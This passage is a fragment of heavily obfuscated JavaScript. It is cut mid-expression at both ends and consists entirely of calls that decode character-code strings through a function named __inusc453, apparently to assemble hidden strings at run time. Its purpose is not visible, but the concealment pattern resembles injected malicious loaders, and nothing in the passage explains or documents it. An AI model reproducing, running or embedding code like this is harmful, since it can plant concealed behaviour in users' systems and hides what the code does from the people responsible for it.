42473f(0x52a,0x929,0x61a,0xb9b)](_0x11eefe[_0x42473f(0x3dc,0x293,0x1a4,-0xf8)](_0x11eefe['zIKTh'](__inusc453,_0x42473f(0x990,0xe91,0xc6a,0xf91)),_0x11eefe['fgbSd'](__inusc453,_0x11eefe['dfCJP'])),_0x11eefe[_0x42473f(0x6c5,0x675,0x1dd,0x7d1)](__inusc453,'100')),__inusc453(_0x42473f(0x577,0xfe,0x4ac,0x5cf))),_0x11eefe[_0x32a4ab(0xa3c,0xf99,0x4f0,0x906)](_0x11eefe[_0x32a4ab(0x8af,0x502,0xdae,0x478)](_0x11eefe[_0x32a4ab(0x730,0xbf9,0xd0a,0xbf7)](_0x11eefe[_0x42473f(0xd63,0x611,0x765,0x583)](__inusc453,_0x11eefe['lDNtX']),_0x11eefe[_0x42473f(0xab3,0x409,0x908,0x942)](__inusc453,_0x11eefe[_0x42473f(0x3b2,0xbfa,0x89b,0x485)])),__inusc453(_0x32a4ab(0x61b,0x968,0x2d9,0x778)))+_0x11eefe[_0x42473f(0xf8,0x298,0x185,-0xa)](__inusc453,_0x11eefe[_0x42473f(-0x22,-0x4ce,0x106,-0x432)]),_0x11eefe[_0x32a4ab(0x82b,0x3c9,0xb4c,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x36d,-0xf4,0x4df)])),_0x11eefe['fPymK'](_0x11eefe[_0x42473f(0xa51,0x92d,0x5f7,0x83a)](_0x11eefe[_0x42473f(-0x153,-0x5f,0x4e5,-0xdd)](__inusc453,_0x11eefe[_0x32a4ab(0x2db,-0x37c,0x7cf,-0x87)]),_0x11eefe['sgKIJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x54f,-0x5,-0x1ef)])),_0x11eefe['dTEMR'](__inusc453,_0x11eefe[_0x32a4ab(-0x195,-0x258,-0x353,0x160)])),_0x11eefe[_0x32a4ab(0x2d,0x390,-0x197,-0x48d)](_0x11eefe[_0x32a4ab(0x5d2,0x4d3,0x8a9,0xabc)](_0x11eefe[_0x42473f(0xd83,0x3e2,0x841,0xb17)](__inusc453,_0x11eefe[_0x32a4ab(-0x106,-0x295,-0x366,-0x130)]),_0x11eefe[_0x42473f(0xd82,0x8f4,0xa61,0x7d7)](__inusc453,_0x11eefe['gPzgv'])),_0x11eefe[_0x32a4ab(0x384,0x1b4,0x31e,0x2ff)](__inusc453,_0x42473f(0x30e,0xdb9,0x8f1,0xe87)))+_0x11eefe['pjCQM'](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x779,0x593,0xe7a)]),_0x11eefe[_0x42473f(0xd42,0x3bc,0x85d,0xeb6)](_0x11eefe['EVpxu'](_0x11eefe[_0x32a4ab(-0xeb,-0x607,-0x6cc,0x5c)](_0x11eefe[_0x42473f(0xa63,0x32f,0x984,0x523)](__inusc453,_0x11eefe[_0x42473f(0x48d,0x4d4,0x1ac,0x140)]),__inusc453(_0x11eefe[_0x42473f(0x417,0x45e,0x9b4,0xc77)]))+_0x11eefe[_0x42473f(0xac1,0xdb2,0x765,0x11b)](__inusc453,_0x11eefe[_0x42473f(0xcad,0x472,0x65d,0x34b)]),_0x11eefe[_0x42473f(0x17,0x125,0x27a,0x330)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe[_0x32a4ab(0x23f,0x372,0x29f,-0x1cd)](__inusc453,_0x42473f(-0x2fa,0x2df,0x289,0x636))),_0x11eefe[_0x32a4ab(0x5ad,0x663,0xa81,0x675)](__inusc453,_0x42473f(0xad0,0x654,0x8c7,0xae4)+_0x42473f(0xbb4,0x13a,0x6d3,0x978)+_0x42473f(0x507,0x311,0x81d,0x49e)+'3,55')+_0x11eefe[_0x42473f(0x2c3,-0xf7,0x52d,-0xfa)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xcd7,0x620,0x5be)]),_0x11eefe[_0x32a4ab(0x7e5,0xba6,0x937,0x2d8)](_0x11eefe[_0x42473f(0x290,0xa34,0x7db,0x840)](_0x11eefe[_0x32a4ab(0x56b,0x30,0x381,-0x69)](__inusc453,_0x11eefe[_0x42473f(0x85f,0xb0e,0xabe,0xb69)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,-0x6d4,-0x23a,-0x5de)])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xaa2,0x9fa,0x93a,0x7c0)](_0x11eefe[_0x32a4ab(0x4b5,0xe3,0x51e,0x7a0)](_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x920,0xa52,0xcbc)])+_0x11eefe[_0x42473f(0x187,0xbe5,0x6a5,0x42e)](__inusc453,_0x11eefe[_0x42473f(0x996,0x959,0xd40,0xa3e)]),_0x11eefe[_0x42473f(0xe34,0x1275,0xc71,0xaa3)](__inusc453,_0x11eefe[_0x42473f(0xeaa,0xb15,0xa03,0xb45)])),_0x11eefe[_0x32a4ab(0x1e4,0xe9,-0xe4,0x3ff)](__inusc453,_0x11eefe[_0x42473f(0x465,0x21a,0x512,0x7ba)])),_0x11eefe['DcZqp'](__inusc453(_0x11eefe[_0x42473f(0x2d,0x1c0,0x398,0x891)]),__inusc453(_0x11eefe[_0x42473f(0x6bb,0x85a,0x6a7,0x5ef)])),_0x11eefe[_0x32a4ab(0x436,-0xf5,-0x117,0x779)](__inusc453(_0x11eefe[_0x32a4ab(0x307,0x521,0x8f6,0x25d)])+_0x11eefe[_0x32a4ab(0x466,0x685,0x566,0xa0f)](__inusc453,_0x11eefe[_0x42473f(0x18a,0x470,0x75c,0x8cd)]),__inusc453(_0x11eefe[_0x42473f(0xa8f,0x7b9,0xc6e,0x11e8)])),_0x11eefe[_0x42473f(0x790,0xaba,0xaf7,0x597)](_0x11eefe[_0x32a4ab(-0x1e8,-0x4e1,0x20c,-0x37a)](__inusc453,_0x11eefe['swqGZ']),_0x11eefe[_0x32a4ab(0x6a2,0xc30,0x848,0x5ce)](__inusc453,_0x11eefe[_0x42473f(0xd3c,0x697,0x87d,0xcf3)])),_0x11eefe['YGsYt'](__inusc453(_0x32a4ab(0x65,-0x2d5,0x583,0x611)+'7'),_0x11eefe[_0x32a4ab(-0xd6,0x95,0x50f,-0x6b8)](__inusc453,_0x11eefe[_0x42473f(0x605,0x1b1,0x3fc,0x654)]))+_0x11eefe[_0x32a4ab(0x6ae,0x71e,0xa45,0x547)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['wKFqN'](_0x11eefe[_0x32a4ab(-0x128,0x2f5,-0x72,0x531)](_0x11eefe['NkjLV'](__inusc453,_0x11eefe[_0x42473f(0xa3d,0xba9,0x8c5,0x9fa)]),_0x11eefe['wblGK'](__inusc453,_0x11eefe['naTZn'])),__inusc453(_0x11eefe[_0x42473f(0xa76,-0x2d,0x538,0x46f)])),_0x11eefe[_0x42473f(0xb23,0x951,0xcae,0xae2)](_0x11eefe[_0x32a4ab(0x6a2,0x893,0xcb9,0xbbc)](__inusc453,_0x11eefe[_0x32a4ab(0x5c0,0xa9e,0x3d0,0x2f8)]),_0x11eefe[_0x42473f(0x8c2,0x4f4,0x95e,0x805)](__inusc453,_0x11eefe[_0x42473f(0xc00,0x1144,0xc74,0x745)])),_0x11eefe['PusHS'](_0x11eefe[_0x42473f(0xb5b,0x7ed,0x654,0x7d)](_0x11eefe[_0x32a4ab(-0xd6,0x30b,-0x3b,-0x43)](__inusc453,_0x32a4ab(0x7fb,0x1ef,0xba5,0xbb5)),__inusc453(_0x11eefe['XDjWI'])),_0x11eefe[_0x32a4ab(0xa5f,0xd3f,0x108f,0x4b8)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x8d2,0xd9c,0x385)])),_0x11eefe[_0x42473f(0x964,0x2b8,0x462,0x9f5)](_0x11eefe[_0x32a4ab(0x97f,0x5a3,0x752,0x7f7)](_0x11eefe[_0x32a4ab(-0xa7,-0x1b8,-0x68a,-0x5e)](__inusc453,_0x11eefe[_0x42473f(0x76a,0xb87,0x5af,0x6d6)]),_0x11eefe[_0x32a4ab(0x236,0x264,-0x397,0x45b)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x54e,0x28b,0xb2c)])),_0x11eefe[_0x42473f(0x7a8,0x87f,0x9fa,0xd98)](__inusc453,_0x32a4ab(-0x23b,0x26e,-0x5c9,-0x608))),_0x11eefe[_0x32a4ab(0x611,0x7d8,0x497,0x7c2)](__inusc453(_0x11eefe[_0x32a4ab(0xc9,0x1e0,-0x2ae,0x485)]),_0x11eefe[_0x32a4ab(0x8db,0xe46,0x470,0xd95)](__inusc453,_0x11eefe[_0x42473f(0xbd1,0xc88,0x9df,0x48e)])),_0x11eefe[_0x42473f(0xf43,0xc0a,0xc1e,0x110d)](_0x11eefe[_0x42473f(0x902,0x247,0x61a,0x36f)](_0x11eefe[_0x32a4ab(0x17e,0x1f0,-0x1d3,0x5f7)](_0x11eefe[_0x32a4ab(0x321,0x812,0x318,0x298)](_0x11eefe[_0x32a4ab(0x496,0x25f,0xa2b,0x8e1)](__inusc453,_0x32a4ab(-0x154,-0x1ee,0x112,0x39d)+_0x42473f(-0x3fe,-0x466,0x1a5,-0x2e9)+_0x42473f(0x812,0x812,0xce0,0xbf1)+'2'),_0x11eefe[_0x32a4ab(0x237,0x6c9,0x2ad,-0x1f6)](__inusc453,_0x11eefe[_0x42473f(0x203,0x56c,0x796,0xa3c)]))+__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x7ce,0xfaa,0x795)]),_0x11eefe['PNeXr'](__inusc453,'99')),_0x11eefe['TxGDy'](__inusc453,_0x11eefe['KlzNL'])),__inusc453(_0x32a4ab(0x1d6,0x6d7,-0xdb,-0x350))),_0x11eefe[_0x42473f(0xb5a,0x3c1,0x5c9,0x306)](_0x11eefe[_0x32a4ab(0xa3c,0x6b3,0x1087,0xb36)](_0x11eefe[_0x42473f(0x8a4,0x975,0x7cf,0xbd7)](__inusc453,'103,116,10'+'4,121,105,'+_0x42473f(0xa3c,0xe55,0xa6b,0xf1a)+_0x42473f(0x680,0x720,0xc66,0xad8)),_0x11eefe['cCPWj'](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x80a,0x4d9,0x308)])),_0x11eefe[_0x32a4ab(0x732,0x2ea,0x484,0x234)](__inusc453,_0x11eefe[_0x42473f(0x2ca,0x409,0x512,0x3e5)])),__inusc453(_0x32a4ab(0x8d6,0x986,0x7ec,0x991)+_0x42473f(0x64a,0x876,0x5ab,-0x44)+'121,110,12'+'5,130,56,1'+'10,123,122'),_0x11eefe[_0x32a4ab(0x61a,0xa8d,0x7bf,0x113)](_0x11eefe['rjELP'](_0x11eefe[_0x32a4ab(-0x132,-0x63e,-0x1b9,0x22c)](_0x11eefe['xZcWY'](_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(0xa32,0xeb5,0xf1e,0x969)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x2b5,0x88c,0x334)]),__inusc453(_0x11eefe['PLXBx'])),_0x11eefe[_0x42473f(0x831,0x35a,0x23b,0x882)](__inusc453,_0x11eefe['bhdFt'])),__inusc453(_0x11eefe[_0x42473f(0x825,0x463,0x81a,0xc55)])),_0x11eefe[_0x42473f(0x974,0x2e7,0x33a,-0x2d)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x6e7,-0x548,-0x34e)])),_0x11eefe[_0x32a4ab(0xde,-0xbe,0x732,-0x38c)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x7f8,0x65a,0x80f,0x27d)](__inusc453(_0x11eefe[_0x32a4ab(0x3e9,0x8f2,-0x268,-0x21b)]),__inusc453(_0x11eefe[_0x42473f(0x1c1,0x3c,0x512,0x5b)])),_0x11eefe[_0x32a4ab(0x4c3,0x28c,0x18,0xf2)](_0x11eefe['ezUGX'](__inusc453,_0x11eefe[_0x32a4ab(0x9a7,0xb54,0x829,0x35a)]),__inusc453(_0x11eefe[_0x42473f(0x2f1,0xd15,0x872,0xa69)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2b4,-0x13b,0x5ea)]),_0x11eefe[_0x32a4ab(0x9d8,0xf67,0xba8,0xe6a)](_0x11eefe[_0x32a4ab(0x829,0x2e1,0x7b0,0xb75)](_0x11eefe[_0x42473f(0xabc,0xdf3,0xc31,0x99c)](__inusc453(_0x32a4ab(0x581,-0x9c,0xa74,0x912)+',121,117,1'+_0x42473f(0x476,0x85f,0x8bf,0x8bc)+_0x42473f(0xe74,0x86b,0xbcb,0xeb1)+_0x32a4ab(0x380,0x819,0x755,-0x15c)+_0x42473f(0x15,0x8bb,0x658,0x5e4)),_0x11eefe['Zjhpm'](__inusc453,_0x11eefe['FWoMp'])),__inusc453(_0x11eefe[_0x42473f(0x72c,-0xd0,0x399,0x52a)])),__inusc453(_0x11eefe[_0x42473f(0xf36,0x131b,0xd10,0xb59)])),_0x11eefe[_0x42473f(0x9a2,0x10b4,0xcab,0x762)](__inusc453,_0x11eefe[_0x32a4ab(0x5f0,0x6b2,0x35b,0x8d7)])+__inusc453(_0x11eefe[_0x42473f(0x105d,0x109f,0xd10,0x8a9)]),_0x11eefe[_0x32a4ab(0x96b,0x3a1,0xd91,0x82b)](_0x11eefe['QNQzV'](_0x11eefe[_0x32a4ab(0x4b5,0x632,0xf2,0x4b8)](_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x95a,0xc88,0xf5d,0xea3)]),_0x11eefe['VXrpx'](__inusc453,_0x11eefe['OaSpr'])),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xac2,0xb0b,0x6b9)])),_0x11eefe[_0x42473f(0xc7c,0xc9e,0x9e2,0x1002)](__inusc453,_0x42473f(0x5d8,0xa7c,0x4ac,0x5c2))),_0x11eefe[_0x42473f(0xa1d,0x920,0x72b,0x590)](_0x11eefe[_0x42473f(0x49b,0xa6,0x234,-0x217)](_0x11eefe[_0x42473f(0xb47,0x747,0x7b1,0xb75)](__inusc453,_0x32a4ab(0x561,0x47,0x38e,-0xc3))+_0x11eefe[_0x42473f(0x419,0xa8d,0x841,0x67c)](__inusc453,_0x32a4ab(0x44f,-0x1ca,0x703,0x1e4)+'2'),_0x11eefe[_0x42473f(0xf6f,0x505,0x95e,0x779)](__inusc453,_0x11eefe[_0x32a4ab(0x86a,0xc85,0xe45,0xc26)])),__inusc453(_0x32a4ab(-0xfc,0x42f,0x285,0x3fa))),_0x11eefe[_0x32a4ab(0x4c3,0x67d,0x10b,0x469)](_0x11eefe[_0x42473f(0x79e,0x984,0x715,0x2a3)](__inusc453,_0x11eefe['KNBWY']),__inusc453(_0x11eefe[_0x42473f(0xc9,-0xda,0x512,0x9)])),_0x11eefe['lddvG'](__inusc453,_0x32a4ab(-0x89,0x307,-0x359,-0x5cf)+_0x42473f(0x3ce,0x8b,0x63c,0x492)+_0x32a4ab(0xa59,0xc5e,0x94a,0x846)+',120,119'),_0x11eefe[_0x32a4ab(0x611,0x75c,0x212,0x267)](_0x11eefe[_0x42473f(0x5eb,0x6d4,0xc23,0xb86)](__inusc453,_0x32a4ab(0x1c0,0x409,0xa2,0x1e9)+_0x32a4ab(0x19a,0x27c,0x70,0x255)+'27,122,113'+_0x42473f(0x9ce,0x9a3,0x8d2,0x965)+_0x32a4ab(0x264,0x6e0,0x89e,0x27f)),_0x11eefe[_0x42473f(0x84d,0x415,0xa0f,0x85a)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(-0x49,0x5fa,0x5ec,0x223)](__inusc453,_0x11eefe[_0x32a4ab(0x717,0x2ad,0x2dd,0x871)]),_0x11eefe[_0x32a4ab(0x766,0x283,0xc52,0x537)](__inusc453,_0x11eefe['hzURS'])+_0x11eefe[_0x32a4ab(0x847,0x2bc,0xc55,0x2ff)](__inusc453,_0x11eefe['vJaTj']),_0x11eefe[_0x32a4ab(0x45e,-0xeb,0x8de,0x2bf)](_0x11eefe['Dqjqb'](__inusc453(_0x11eefe[_0x42473f(0x4f9,0x378,0x738,0x24e)]),_0x11eefe[_0x32a4ab(-0xe7,-0x27e,-0x6f6,-0x208)](__inusc453,_0x11eefe[_0x42473f(0xca3,0x304,0x872,0xc79)])),_0x11eefe[_0x42473f(0xc3a,0xde1,0xcc3,0xace)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x944,0x800,0x4fd,0x67e)](__inusc453('113,113,11'+'7,114'),_0x11eefe[_0x42473f(-0x3ec,0x460,0x200,0x5e9)](__inusc453,_0x11eefe[_0x42473f(0x2f0,0xaa7,0x60a,0x5ba)])),_0x11eefe['AHCIy'](__inusc453(_0x11eefe['PPNUC']),_0x11eefe[_0x32a4ab(-0x42,-0x3f5,0x236,-0x1fd)](__inusc453,_0x11eefe[_0x42473f(0xe3a,0xc4c,0x8af,0xb67)])),_0x11eefe[_0x42473f(0x3fb,0xc3f,0x9ea,0x8a4)](_0x11eefe['QJjQe'](__inusc453,'119,107,10'+_0x42473f(0x6a3,0xc58,0x8f4,0xabe)+_0x42473f(0x454,0x7a6,0x4da,-0xd2)),_0x11eefe[_0x42473f(0xce6,0x392,0x7b1,0xca2)](__inusc453,_0x11eefe[_0x32a4ab(0x3d9,0x380,0x2f,0x93c)])),_0x11eefe[_0x42473f(0x7eb,0xbb8,0x96a,0x609)](_0x11eefe[_0x32a4ab(0x999,0x445,0xb5e,0x6be)](__inusc453,_0x11eefe[_0x42473f(0xd69,0xf18,0xacd,0x470)])+_0x11eefe[_0x32a4ab(0x6a2,0x804,0x5aa,0xc5d)](__inusc453,'47'),__inusc453(_0x11eefe[_0x32a4ab(0x998,0x7bf,0x3ce,0x885)])),_0x11eefe[_0x42473f(0x381,0x5f3,0x449,0x90a)](_0x11eefe[_0x32a4ab(0x274,-0x12,-0x12e,0x584)](_0x11eefe['uYXRg'](_0x11eefe['VaHKo'](_0x11eefe[_0x32a4ab(-0x8b,0x38b,-0x6cc,-0x663)](_0x11eefe[_0x32a4ab(0x4eb,-0xe9,0x939,0xb24)](__inusc453,_0x11eefe['tJiIP']),__inusc453(_0x11eefe['UuGqG'])),__inusc453(_0x11eefe[_0x42473f(0x54e,0x69f,0x3e0,0x5cb)])),_0x11eefe[_0x42473f(0xd28,0x4ba,0x8b0,0x9f3)](__inusc453,'47'))+_0x11eefe[_0x42473f(0xaf0,-0xb7,0x50c,0x8bf)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x47c,0x53f,0x5d8)]),_0x11eefe[_0x42473f(0xd71,0x50c,0x901,0xe7c)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x90,0x1bd,0x89b)])),_0x11eefe[_0x32a4ab(0xa3f,0x9c7,0xd02,0x920)](__inusc453,_0x11eefe[_0x42473f(0x416,0xc76,0x796,0x284)])),_0x11eefe['OXLpr'](_0x11eefe[_0x32a4ab(0xa5f,0x1066,0xdaa,0x59a)](__inusc453,_0x11eefe['SDPiw']),_0x11eefe['NFoBS'](__inusc453,_0x11eefe[_0x32a4ab(-0x161,0x13f,-0x670,0x10)]))+_0x11eefe[_0x42473f(0x63d,0xb92,0xa3c,0x403)](__inusc453,_0x11eefe[_0x42473f(0xa2a,0x3e,0x512,0x3f5)]),_0x11eefe[_0x32a4ab(0x876,0x451,0xcea,0xdc0)](__inusc453(_0x11eefe[_0x42473f(0x977,0xe1e,0xcd9,0x111a)]),_0x11eefe[_0x42473f(-0x4e,0x7c8,0x1ad,-0x19)](__inusc453,_0x11eefe['vQBvI']))+__inusc453(_0x11eefe[_0x42473f(0x8ed,0x37f,0x512,0x957)]),_0x11eefe[_0x42473f(-0x1f,0x29e,0x250,0x844)](_0x11eefe['gtjUv'](__inusc453,'121,104,10'+_0x42473f(0x658,0x8bf,0xb48,0xfb7))+_0x11eefe['hcAwP'](__inusc453,_0x11eefe[_0x42473f(0xb0d,0x6de,0x653,0xbb7)]),_0x11eefe['KkOAL'](__inusc453,_0x11eefe['lgscz'])),_0x11eefe[_0x32a4ab(0x8be,0xa3e,0x8e7,0xcf9)](_0x11eefe[_0x42473f(0x8d9,0x6e4,0x999,0xb46)](__inusc453,_0x42473f(-0x1e8,0x8f4,0x33b,-0x214)+_0x32a4ab(0x7cd,0xbff,0x1fa,0x906)+_0x32a4ab(-0x222,-0xc7,-0x5b4,0x13e))+__inusc453(_0x11eefe[_0x42473f(0x97f,0x6db,0x46c,-0x17e)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x363,0x57,0x72d)])),_0x11eefe['aYDiZ'](_0x11eefe['ZNGBK'](_0x11eefe[_0x32a4ab(-0x86,0x3a1,0x1e,-0x5f5)](_0x11eefe[_0x32a4ab(0xa32,0x4e2,0x7c6,0x61f)](__inusc453,'116,107,11'+_0x32a4ab(0x7de,0x547,0x6b8,0x461)+_0x32a4ab(-0x74,-0x132,-0x5d6,0x4ef)),_0x11eefe[_0x42473f(-0x95,0x3a9,0x299,0xab)](__inusc453,_0x11eefe[_0x42473f(0x800,0x536,0x7bd,0x478)])),__inusc453(_0x11eefe[_0x42473f(-0x15c,0x1f3,0x13b,0x70e)]))+_0x11eefe[_0x32a4ab(-0x1d3,-0x242,0x386,-0x156)](__inusc453,_0x11eefe[_0x42473f(0xe57,0xa12,0x872,0x6a8)]),__inusc453(_0x11eefe[_0x42473f(0x16f,0x867,0x512,0x374)])),_0x11eefe[_0x32a4ab(0x2b0,0x856,0x367,0x237)](_0x11eefe[_0x42473f(0x40c,0x390,0x54a,0x196)](_0x11eefe[_0x42473f(0xe6b,0x694,0x82d,0x1d9)](__inusc453,_0x11eefe['hideS']),_0x11eefe['TxGDy'](__inusc453,_0x32a4ab(0x1ee,0x627,-0x117,0x20))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['UDwGf'](_0x11eefe['LDATe'](_0x11eefe['EzzaJ'](_0x11eefe['fkVmT'](__inusc453,_0x11eefe[_0x42473f(-0x31b,0x1e,0xf2,-0x1c1)])+__inusc453(_0x11eefe[_0x42473f(0x35c,0x528,0x4f8,-0x81)]),_0x11eefe[_0x42473f(0x6b2,0x82e,0xb01,0xd7d)](__inusc453,_0x11eefe[_0x42473f(0x7af,0x1071,0xbb2,0xdcf)])),_0x11eefe[_0x32a4ab(0x5d3,0xb51,0x2e6,0x541)](__inusc453,_0x11eefe['PwZWz']))+_0x11eefe[_0x42473f(0x517,0x439,0x74c,0x2dd)](__inusc453,_0x11eefe[_0x42473f(0xe41,0x637,0x820,0x769)]),_0x11eefe['ZilYx'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x88b,0xe5e,0x84d,0x5cc)](__inusc453(_0x11eefe[_0x32a4ab(0x137,0x2fb,-0x3f3,0x43b)]),__inusc453(_0x11eefe['DNmfb'])),_0x11eefe[_0x32a4ab(0x7c6,0x7ed,0x6ce,0xb0d)](__inusc453,_0x11eefe[_0x42473f(0x39e,0x3d0,0x2c9,0x887)]),_0x11eefe[_0x32a4ab(-0x43,-0x1af,-0x30a,0x4fe)](_0x11eefe[_0x42473f(0xa07,0x269,0x77f,0x2c2)](_0x11eefe[_0x32a4ab(0x5fb,0x76b,0x977,0xadf)](__inusc453,_0x11eefe['wfXDT']),_0x11eefe[_0x42473f(0xdbc,0x83e,0x978,0xa7e)](__inusc453,_0x11eefe[_0x32a4ab(0x60a,0xaf3,0x1e4,0x952)])),_0x11eefe[_0x32a4ab(0xa1f,0x44d,0xfce,0x991)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x6e1,0x85d,0x2c5,0x8ce)](__inusc453(_0x32a4ab(-0x175,0x2a3,0x71,0x450)+'6,125,51,1'+'05'),_0x11eefe[_0x42473f(0x70b,0x943,0x845,0x62b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x56,0x331,-0x71)]))+_0x11eefe[_0x42473f(0xd5c,0x56c,0xaac,0x633)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7c0,0x57b,0x790)]),_0x11eefe[_0x42473f(-0x510,0x16d,0xa0,-0x58e)](_0x11eefe['ndDEw'](__inusc453,'100,106,12'+_0x32a4ab(0x541,0x803,0x471,0x592)+'107,104,11'+'0,55')+_0x11eefe[_0x42473f(0xac0,0x796,0xab2,0x705)](__inusc453,_0x11eefe[_0x42473f(0x4c8,0xe21,0x872,0x8f1)]),_0x11eefe[_0x32a4ab(0x8db,0xaa1,0xf30,0xc92)](__inusc453,_0x11eefe[_0x42473f(0x8bb,0x6e7,0x512,0x3d7)])),_0x11eefe['JiXBp'](_0x11eefe[_0x32a4ab(0x272,0x5,0x6ec,0x13d)](_0x11eefe[_0x32a4ab(0x826,0xe38,0x69b,0x433)](_0x11eefe[_0x32a4ab(0x748,0xc1b,0x569,0x8ed)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x751,0x616,0xb46)]),_0x11eefe[_0x32a4ab(0x47e,0x749,0x501,0x1a4)](__inusc453,'98,112,108'+_0x42473f(0x417,0x5e0,0xbd,-0x46d)+_0x42473f(0x6fc,0x413,0x719,0x517))),_0x11eefe[_0x42473f(0xade,0x5de,0x922,0x4fa)](__inusc453,_0x11eefe[_0x42473f(0x2bb,0x107,0x175,0x4ab)])),_0x11eefe['lGzMG'](__inusc453,_0x11eefe[_0x42473f(0xb3,0x5f8,0x512,0x1a5)])),_0x11eefe['peVIu'](__inusc453(_0x11eefe['NapBa'])+_0x11eefe['YOPwP'](__inusc453,_0x11eefe['MyxJz']),_0x11eefe[_0x42473f(-0x17b,0x5dd,0x408,0x55a)](__inusc453,_0x11eefe[_0x42473f(0x3ef,0x24a,0x512,0x5a0)])),_0x11eefe['UBsBN'](_0x11eefe[_0x32a4ab(0x32f,-0xfe,0x6,-0x25d)](__inusc453,_0x11eefe[_0x32a4ab(0x97d,0xc67,0xce9,0xc5b)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0xda,0x275,-0x41c)])),__inusc453(_0x11eefe[_0x42473f(0x5fa,-0x1e5,0x252,0x499)]),_0x11eefe[_0x32a4ab(0x85c,0x993,0x4f7,0x681)](_0x11eefe['vxhjT'](__inusc453,_0x11eefe[_0x42473f(0x14b,0x254,0x642,0x452)]),_0x11eefe[_0x42473f(0x3e5,0x6a7,0xa0f,0xc20)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x776,0x622,0x1eb,0x6b5)](_0x11eefe[_0x42473f(0xc67,0x94f,0xbb0,0xd1d)](_0x11eefe['VcEuV'](__inusc453,_0x11eefe[_0x32a4ab(0x9a8,0xc49,0x6df,0xba3)]),__inusc453(_0x11eefe['bSqCC'])),__inusc453(_0x32a4ab(0x1ee,-0x1fc,-0x3b4,0x1d)))+_0x11eefe[_0x32a4ab(0xb1,0x6da,-0x1fc,0x691)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x3ea,0x553,0x2f,0x389)](_0x11eefe[_0x32a4ab(0x5d,0x397,-0x437,-0x319)](_0x11eefe[_0x32a4ab(0x283,0x14d,-0x347,0x52d)](__inusc453,_0x11eefe[_0x42473f(0x991,0x9c8,0xb59,0xd76)]),_0x11eefe[_0x32a4ab(-0x1c3,-0x44b,-0xe,-0x34d)](__inusc453,_0x11eefe[_0x32a4ab(0x993,0x4fa,0xae8,0x73a)])),_0x11eefe[_0x32a4ab(0x688,0x7fd,0x19b,0xa6a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x3f3,0x546,0xc7d)])),_0x11eefe['jAJZn'](__inusc453,_0x11eefe['jVcyh']),_0x11eefe[_0x32a4ab(-0x3c,-0x373,0x127,0x3ec)](_0x11eefe['ZESnr'](__inusc453,_0x42473f(-0x25c,-0x565,0xd0,-0x310)+_0x42473f(0x171,0x811,0x1e5,0x27)+'106,112,12'+_0x32a4ab(0x383,0x724,0x14,0x3ef)+_0x32a4ab(0x8ff,0xe0f,0x435,0x5bb)+_0x32a4ab(0x48c,0x90d,-0x116,0x9a1)+_0x32a4ab(0x8c2,0xbe2,0xc80,0xa5a)),_0x11eefe['UPilw'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x42473f(0x2eb,0xe59,0x895,0x889)](_0x11eefe[_0x42473f(0xc63,0x592,0xa13,0xabd)](_0x11eefe[_0x32a4ab(-0x1c8,0xe0,-0x685,0x3b9)](__inusc453,'99,107,106'+',105,119,1'+_0x42473f(0x28c,0x814,0x732,0xbb3)+_0x42473f(-0x19f,0x513,0x311,0x3a4)+'7'),_0x11eefe[_0x32a4ab(0x847,0x882,0x2f5,0x8c4)](__inusc453,_0x11eefe[_0x42473f(0x15f,0x8cd,0x399,0x37a)])),_0x11eefe[_0x32a4ab(0x3c6,0x266,0x6be,-0x1c3)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0xfa,0x244,0x3d)]))+_0x11eefe[_0x32a4ab(0x208,-0x311,0x703,0x350)](__inusc453,_0x42473f(0x1c4,-0xb9,0x9b,0x4d9)),_0x11eefe[_0x32a4ab(-0xe8,0x489,-0x5e6,-0x717)](__inusc453,'113,109,56'+_0x32a4ab(-0x1c5,-0x33d,-0x123,0x3ba)+_0x32a4ab(0x828,0x39a,0xdf4,0xcab)),_0x11eefe['MOydb'](__inusc453(_0x11eefe[_0x42473f(-0xfb,0x838,0x3ac,0x920)]),_0x11eefe['BvLFw'](__inusc453,_0x11eefe['HVLWV'])),_0x11eefe[_0x32a4ab(0x6ca,0x465,0x5e0,0x20e)](__inusc453(_0x11eefe[_0x42473f(0x864,0xb80,0x88e,0x804)]),_0x11eefe[_0x42473f(0x64c,0xa25,0x3f1,0xfd)](__inusc453,_0x42473f(-0x1a9,0x18a,0x2b7,-0xd)+_0x32a4ab(0x797,0x4de,0x9a4,0x94a)+'